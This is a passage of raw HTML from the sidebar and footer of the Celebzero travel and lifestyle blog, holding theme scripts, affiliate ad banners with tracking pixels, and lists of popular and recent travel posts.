penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__30479815 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__30479815 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script type="7cfad51b9260a25656527127-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__30479815 = new penciBlock();penci_block_6__30479815.blockID="penci_block_6__30479815";penci_block_6__30479815.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__30479815","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__30479815.content="";penciBlocksArray.push(penci_block_6__30479815);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img fetchpriority="high" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
					
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--27484" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="7cfad51b9260a25656527127-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img loading="lazy" src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img loading="lazy" src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img loading="lazy" height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img loading="lazy" width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img loading="lazy" width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img loading="lazy" width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img loading="lazy" src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img loading="lazy" height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img loading="lazy" width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__38194196" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__38194196" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__38194196block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=7%20Most%20Well-Maintained%20VRBO%20In%20Indian%20Rocks%20Beach %20-%20https://celebzero.com/vrbo-in-indian-rocks-beach/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-In-Indian-Rocks-Beach-.webp&#038;description=7%20Most%20Well-Maintained%20VRBO%20In%20Indian%20Rocks%20Beach%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The City of Indian Rocks Beach welcomes you and encourages you to visit...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-280x186.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__38194196 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__38194196 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__38194196.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__38194196 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__38194196 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__38194196 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7cfad51b9260a25656527127-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__38194196 = new penciBlock();penci_block_23__38194196.blockID="penci_block_23__38194196";penci_block_23__38194196.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__38194196","shortcode_id":"block_23","max_num_pages":62,"category_ids":"","taxonomy":""}';penci_block_23__38194196.content="";penciBlocksArray.push(penci_block_23__38194196);</script>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__75842042" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__75842042  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__77637072" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__77637072" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__77637072block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__77637072 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__77637072 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__77637072 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__77637072.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="7cfad51b9260a25656527127-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
